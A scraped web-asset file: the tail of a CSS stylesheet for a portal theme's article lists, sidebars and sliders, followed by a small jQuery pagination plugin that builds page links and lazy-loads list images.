	padding-left: 20px;
	background: url(../images/addbuddy.gif) no-repeat 0 45%;
}

.bm_h .rss {
	margin-left: 10px;
	padding-left: 20px;
	background: url(../images/feed.gif) no-repeat 0 45%;
}

body {
	background: #fff!important;
}

.nex_liststyle {
	width: 100%;
	min-width: 1180px;
	height: 400px;
	position: relative;
	background: url(../images/list_bg.jpg) center no-repeat;
}

.nex_liststylebd {
	width: 1180px;
	margin: 0 auto;
	position: relative;
}

.nex_liststyle em {
	display: block;
	width: 100%;
	min-width: 1180px;
	height: 400px;
	background: rgba(255,255,255,0.1);
	position: absolute;
	top: 0;
	left: 0;
}

.nex_liststylebd h4 {
	font-size: 36px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	top: 130px;
	text-align: center;
	letter-spacing: 4px;
	color: #fff;
	height: 70px;
	line-height: 70px;
	font-weight: 400;
	overflow: hidden;
}

.nex_tools {
	position: relative;
	z-index: 100;
	top: 140px;
}

.nex_tools a {
	display: block;
	width: 140px;
	height: 30px;
	line-height: 33px;
	text-align: center;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	border-radius: 24px;
	font-size: 14px;
	color: #fff;
	border-radius: 24px;
	margin: 0 auto;
}

.nex_tools a:hover {
	opacity: 0.9;
}

.nexprodesc {
	text-align: center;
	width: 800px;
	margin: 0 auto;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	position: relative;
	top: 125px;
	font-size: 16px;
	color: #fff;
}

.mn {
	overflow: visible;
}

.nex_Leftbds {
	float: left;
	width: 900px;
}

.nex_LeftCons {
	padding: 20px 30px;
	background: #fff;
	margin-bottom: 20px;
	position: relative;
}

.nex_LeftCons h4 {
	height: 50px;
	line-height: 50px;
	font-size: 26px;
	color: #4c4c4c;
	font-weight: 400;
	overflow: hidden;
}

.nex_Left_Comments {
	padding: 20px 30px;
	background: #fff;
}

.tedt,#uhd .tb .a a {
	border: 0!important;
}

.bm_c,.bm_h {
	padding: 0;
}

.pn {
	margin-left: 0;
}

.wp,#wp {
	width: 100%!important;
}

.ct2 .mn {
	width: 852px;
	float: left;
}

.nex_mn_left {
	background: #fff;
	width: 852px;
}

.ct2 .sd {
	width: 300px;
	float: right;
	overflow: visible!important;
	background: none!important;
}

.pg a,.pg strong,.pgb a,.pg label {
	float: left;
	height: 28px;
	line-height: 28px;
	margin-right: 2px;
	padding: 0 10px;
	border: 1px solid #ededed;
	overflow: hidden;
	border-radius: 0;
	background-repeat: no-repeat;
	background: #FFFFFF;
}

.pg strong {
	background: #32b6ff;
	border-color: #32b6ff;
	color: #FFFFFF;
}

.pg a.nxt {
	padding-right: 10px;
	background: #FFFFFF;
}

.pg a.nxt:hover {
	background: #32b6ff;
	color: #FFFFFF;
}

.pg a.prev {
	background: #fff url(../images/arrowleft.png) center no-repeat;
}

.pg a.prev:hover {
	background: #32b6ff url(../images/arrowleft1.png) center no-repeat;
}

.nex_zxbox {
	width: 1180px!important;
	margin: 20px auto 0 auto!important;
}

.nex_artice ul {
}

.nex_artice ul li {
	width: 100%;
	background: #fff;
	margin-bottom: 25px;
	padding-bottom: 25px;
	position: relative;
	border-bottom: 1px solid #ededed;
}

.nex_atcertop {
}

.nex_artice ul li .nex_articel {
	float: left;
	width: 210px;
	height: 130px;
	overflow: hidden;
	position: relative;
}

.nex_artice ul li .nex_articel img {
	width: 210px;
	height: 130px;
	position: absolute;
	top: 0;
	left: 0;
}

.nex_artice ul li .nex_articer {
	float: right;
	width: 620px;
	position: relative;
}

.nex_artice ul li h5 {
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	margin-bottom: 10px;
}

.nex_artice ul li h5 a.nex_arttitles {
	font-size: 18px;
	color: #4c4c4c;
	font-weight: 500;
}

.nex_artice ul li h5 a.nex_arttitles:hover {
	color: #32b6ff
}

.nex_articersummary {
	height: 50px;
	overflow: hidden;
	margin-bottom: 10px;
	line-height: 25px;
	font-size: 12px;
	color: #999;
	font-weight: 400;
}

.nex_atcertop {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	font-weight: 400;
}

.nex_atctl {
	height: 20px;
	line-height: 20px;
	float: left;
}

.nex_atctl img {
	width: 20px;
	height: 20px;
	float: left;
	border-radius: 100%;
}

.nex_atctl span {
	display: block;
	float: left;
	height: 20px;
	line-height: 23px;
	margin-left: 10px;
	font-size: 12px;
	color: #999;
}

.nex_articerinfo {
	float: left;
	height: 20px;
	line-height: 23px;
	padding-left: 20px;
	margin-left: 15px;
	background: url(../images/at.png) left center no-repeat;
}

.nex_articerinfo a {
	font-size: 12px;
	color: #999;
}

.nex_articerinfo a:hover {
	color: #32b6ff;
}

.nex_atmoresd {
	float: right;
	height: 20px;
	line-height: 23px;
}

.nex_atmoresd span {
	font-size: 12px;
	color: #999;
}

.nex_atmoresd em {
	padding: 0 5px;
	color: #ededed;
}

.nex_attltop {
	height: 34px;
	line-height: 34px;
}

.nex_attltop a.nex_taglebs {
	display: block;
	float: left;
	padding: 0 13px;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	font-size: 12px;
	color: #fff;
	border-radius: 24px;
	height: 22px;
	line-height: 25px;
}

.nex_attltop a.nex_arttitles {
	display: block;
	float: left;
	margin-left: 10px;
	font-size: 18px;
	color: #4c4c4c;
	height: 22px;
	line-height: 25px;
	font-weight: 500;
}

.nex_attltop a.nex_arttitles:hover {
	color: #32b6ff;
}

.nex_side_bxs {
	margin-bottom: 20px;
	width: 300px;
}

.nex_guanzhu {
}

.nex_guanzhu_top {
	width: 300px;
	height: 120px;
	background: url(../images/ghuanzhu_bg.jpg) top center no-repeat;
}

.nex_guanzhu_btn {
	width: 268px;
	height: 88px;
	padding: 15px;
	background: #fff;
	position: relative;
	border: 1px solid #ededed;
	border-top: 0;
}

.nex_guanzhu_btn_top {
	position: absolute;
	width: 270px;
	height: 110px;
	top: -50px;
	left: 15px;
}

.nex_gzewmpiv {
	float: left;
	width: 110px;
	height: 110px;
}

.nex_gzewmpiv img {
	width: 110px;
	height: 110px;
}

.nex_gztxts {
	float: right;
	width: 145px;
}

.nex_gztxts h5 {
	height: 35px;
	line-height: 35px;
	margin-top: 10px;
	margin-bottom: 10px;
	font-size: 20px;
	color: #4c4c4c;
	font-weight: 600;
	overflow: hidden;
	font-family: Microsoft JhengHei;
	letter-spacing: 2px;
}

.nex_gztxts p {
	height: 46px;
	line-height: 23px;
	font-size: 14px;
	color: #999;
	overflow: hidden;
}

.nex_guanzhu_btn_btms {
	margin-top: 55px;
}

.nex_guanzhu_btn_btms ul {
	width: 300px;
}

.nex_guanzhu_btn_btms ul li {
	float: left;
}

.nex_guanzhu_btn_btms ul li a {
	display: block;
	width: 130px;
	height: 30px;
	line-height: 33px;
	font-size: 13px;
	color: #4c4c4c;
	text-indent: 44px;
	border: 1px solid #ededed;
	position: relative;
}

.nex_guanzhu_btn_btms ul li.nex_gz_qqbtn a {
	margin-right: 5px;
	background: url(../images/tencent.png) 15px center no-repeat;
}

.nex_guanzhu_btn_btms ul li.nex_gz_qqbtn a:hover {
	color: #32b6ff;
	background: url(../images/tencent1.png) 15px center no-repeat;
}

.nex_guanzhu_btn_btms ul li.nex_gz_wbbtn a {
	background: url(../images/weibo.png) 15px center no-repeat;
}

.nex_guanzhu_btn_btms ul li.nex_gz_wbbtn a:hover {
	color: #32b6ff;
	background: url(../images/weibo1.png) 15px center no-repeat;
}

.nex_side_boxs {
	margin-bottom: 35px;
}

.nex_side_bx_top {
	height: 40px;
	line-height: 40px;
	border-bottom: 1px solid #ededed;
	margin-bottom: 15px;
	font-size: 20px;
	color: #4c4c4c;
	font-weight: 500;
	letter-spacing: 1px;
}

.nex_nextnav {
}

.nex_nextnav ul {
	width: 320px;
}

.nex_nextnav ul li {
	float: left;
	margin: 0 10px 10px 0;
}

.nex_nextnav ul li a {
	display: block;
	height: 30px;
	border: 1px solid #ededed;
	background: #fdfdfd;
	width: 123px;
	text-align: center;
	color: #666;
	line-height: 33px;
	font-size: 14px;
	overflow: hidden;
	padding: 0 10px;
}

.nex_nextnav ul li a:hover {
	color: #fff;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	border: 1px solid #fff;
}

.nex_focusBox {
	position: relative;
	width: 300px;
	height: 180px;
	overflow: hidden;
}

.nex_focusBox ul li {
}

.nex_focusBox ul li a {
	display: block;
	width: 300px;
	height: 180px;
	position: relative;
}

.nex_focusBox ul li a img {
	width: 300px;
	height: 180px;
}

.nex_focusBox ul li a h5 {
	height: 35px;
	line-height: 35px;
	width: 280px;
	padding: 0 10px;
	overflow: hidden;
	background: rgba(0,0,0,0.3);
	font-size: 14px;
	color: #fff;
	position: absolute;
	left: 0;
	bottom: 0;
	font-weight: 500;
}

.nex_focusBox .hd {
	overflow: hidden;
	zoom: 1;
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 3
}

.nex_focusBox .hd li {
	float: left;
	width: 5px;
	height: 5px;
	cursor: pointer;
	overflow: hidden;
	background: #fff;
	margin: 0 3px;
	filter: alpha(opacity=80);
	opacity: .8;
	-webkit-transition: All .5s ease;
	-moz-transition: All .5s ease;
	-o-transition: All .5s ease
}

.nex_focusBox .hd .on {
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	width: 16px;
	height: 5px;
	filter: alpha(opacity=100);
	opacity: 1;
}

.nex_pivlists {
}

.nex_pivlists ul li {
	margin-bottom: 20px;
}

.nex_pivlists ul li:last-child {
	margin-bottom: 0;
}

.nex_top_news {
	width: 300px;
	height: 180px;
	position: relative;
}

.nex_top_news_pic {
	width: 300px;
	height: 180px;
}

.nex_top_news_pic img {
	width: 300px;
	height: 180px;
}

.nex_top_ins_box {
	width: 212px;
	height: 50px;
	padding: 10px 20px;
	position: absolute;
	left: 24px;
	bottom: 0;
	background: rgba(255,255,255,0.7);
}

.nex_top_ins_box p {
	height: 20px;
	line-height: 20px;
	text-align: center;
}

.nex_top_ins_box p a {
	color: #32b6ff;
	font-size: 12px;
	font-weight: 500;
}

.nex_top_ins_box p em {
	padding: 0 10px;
	font-size: 12px;
	color: #aaa;
}

.nex_top_ins_box h5 {
	margin-top: 5px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	overflow: hidden;
}

.nex_top_ins_box h5 a {
	font-size: 14px;
	color: #666;
	font-weight: 500;
}

.nex_top_ins_box h5 a:hover {
	color: #32b6ff
}

.nex_top_newspic {
	width: 105px;
	height: 65px;
	float: left;
}

.nex_top_newspic img {
	width: 105px;
	height: 65px;
}

.nex_top_newsinfos {
	float: right;
	width: 182px;
}

.nex_top_newsinfos h5 {
	height: 40px;
	line-height: 20px;
	overflow: hidden;
	margin-bottom: 5px;
}

.nex_top_newsinfos h5 a {
	font-size: 14px;
	color: #666;
	font-weight: 500;
}

.nex_top_newsinfos h5 a:hover {
	color: #32b6ff;
}

.nex_top_newsinfos p {
	font-size: 12px;
	color: #999;
}

.nex_readings {
}

.nex_readings ul li {
	height: 40px;
	line-height: 40px;
	border-bottom: 1px dashed #ededed;
}

.nex_readings ul li:last-child {
	border-bottom: 0;
}

.nex_readings ul li a {
	display: block;
}

.nex_readings ul li a em {
	display: block;
	width: 16px;
	height: 16px;
	line-height: 16px;
	text-align: center;
	font-size: 12px;
	color: #fff;
	border-radius: 2px;
	float: left;
	margin-top: 10px;
	background: #bbb;
}

.nex_readings ul li a em.nex_numco1 {
	background: #FFA200;
}

.nex_readings ul li a span {
	display: inline-block;
	float: right;
	width: 270px;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	font-size: 14px;
	color: #666;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.nex_readings ul li a span i {
	color: #999;
	font-weight: 300;
	margin-right: 10px;
	font-size: 14px;
}

.nex_readings ul li a:hover span {
	color: #32b6ff;
}

.nex_selcases {
}

.nex_selcases ul li {
	border-bottom: 1px solid #ededed;
}

.nex_selcases ul li:last-child {
	border-bottom: 0;
}

.nex_sdfdgf {
	position: relative;
	height: 40px;
}

.nex_selcases ul li.ons .nex_sdfdgf {
	height: 220px;
	display: block;
}

.nex_selcases ul li.ons .nex_selout {
	display: block;
}

.nex_selout {
	width: 300px;
	height: 180px;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	display: none;
}

.nex_selout img {
	width: 300px;
	height: 180px;
}

.nex_selout p {
	padding: 10px;
	height: 50px;
	line-height: 25px;
	font-size: 12px;
	color: #fff;
	background: rgba(0,0,0,0.5);
	position: absolute;
	left: 0;
	bottom: 0;
}

.nex_selins {
	width: 300px;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 2;
}

.nex_selout i {
	display: block;
	position: absolute;
	width: 40px;
	height: 17px;
	background: url(../images/indsd.png) center no-repeat;
	left: 15px;
	bottom: -10px;
	z-index: 3
}

.nex_selins a {
	font-size: 14px;
	color: #666;
	font-weight: 500;
}

.nex_selins a em {
	color: #32b6ff;
	margin-right: 5px;
	font-size: 14px;
}

.nex_selins a:hover {
	color: #32b6ff
}

.nex_portal_ads {
	width: 300px;
}

.nex_portal_ads img {
	width: 300px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ben5.cn/Public/Home/T02/js/jquery.pagnation.js
body_size: 1245
content:


(function(dfsj_jq){

	dfsj_jq.fn.pagination = function(option){

		var self = this,

			cached = {};

		option = dfsj_jq.extend({

			target:dfsj_jq('ul li'),

			perpage:10,

			pagetotal:10,

			r_num:10

		},option);

		option.total = Math.ceil(option.pagetotal/option.perpage);

		//添加分页元素相应的事件

		var initEvent = function(ele){

			ele.find('a').bind('click',function(){

				 var self = dfsj_jq(this);

				 ele.children().remove();

				 ele.html(makePagnation(self.attr('page')) || '');

				 initEvent(ele);

				 dfsj_jq(window).scrollTop(670);

			});

			ele.find('.custompage2').bind('keydown',function(event){

				if(event.keyCode == 13){

					var self = dfsj_jq(this),

						val = self.val(),

						total = self.attr('maxPage');

					if(/[\d]+/.test(val)){

						val = parseInt(val);

						if(val>0 && val <= total){

							ele.children().remove();

							ele.html(makePagnation(val) || '');

							initEvent(ele);

						}

					}



				}

			})

		}

		//生成分页HTML

		var makePagnation = function(cur){

			cur = parseInt(cur);

			if(cur <1 || cur > option.total)return '';

			//控制显示的行数

			option.target.each(function(key){

				var max = cur * option.perpage - 1,

					min = (cur-1) * option.perpage

					self = dfsj_jq(this);

				if(key>=min && key <=max){

					self.show();

					var img = self.find('.deannewpifg img'),

					img_src = img.attr('src');

					!img_src && img.attr('src',img.attr('src_data'));

				}else{

					self.hide();

				}

			});

			//在分页缓存中查找

			if(cached[cur])return cached[cur];

			 var i =2,

				 tmpl = ['<div class="pages cl">'];

			 if(cur == 1){

				 r_num = Math.min(option.r_num,option.total);

				 tmpl.push('<span>1</span>');

				 for(;i<=r_num;i++)tmpl.push('<a page="'+i+'" href="javascript:;">'+i+'</a>');

				 if(option.total > i-1){

					tmpl.push('<a class="last" page="'+option.total+'" href="javascript:;">'+option.total+'</a>');

					tmpl.push('<a class="a1" page="2" >+</a>');

				 }

			 }else if(cur == option.total){

				 r_num = Math.max(1,option.total-2);

				 if(r_num >1){

					 tmpl.push('<a class="a1" page="'+(option.total-1)+'" href="javascript:;">-</a>');

					 tmpl.push('<a class="first" page="1" href="javascript:;">1</a>');

				 }

				 for(i=r_num;i<option.total;i++)tmpl.push('<a page="'+i+'" href="javascript:;">'+i+'</a>');

				 tmpl.push('<span>'+option.total+'</span>');

			 }else{

				 if(cur-2>0){

					 tmpl.push('<a class="a1" page="'+(cur-1)+'" href="javascript:;">-</a>');

					 tmpl.push('<a class="first" page="1" href="javascript:;">1</a>');

				 }

				 tmpl.push('<a page="'+(cur-1)+'" href="javascript:;">'+(cur-1)+'</a>');

				 tmpl.push('<span>'+cur+'</span>');

				 tmpl.push('<a page="'+(cur+1)+'" href="javascript:;">'+(cur+1)+'</a>');

				 if(cur+2 <= option.total){

					tmpl.push('<a class="last" page="'+option.total+'" href="javascript:;">'+option.total+'</a>');

					tmpl.push('<a class="a1" page="'+(cur+1)+'" >+</a>');

				 }

			 }

			 tmpl.push('</div>');

			 cached[cur] = tmpl.join('');

			 return cached[cur];

		}

		return this.each(function(){

			var ele = dfsj_jq(this);

			ele.html(makePagnation(1) || '');

			initEvent(ele);

		})

	}

})(jQuery);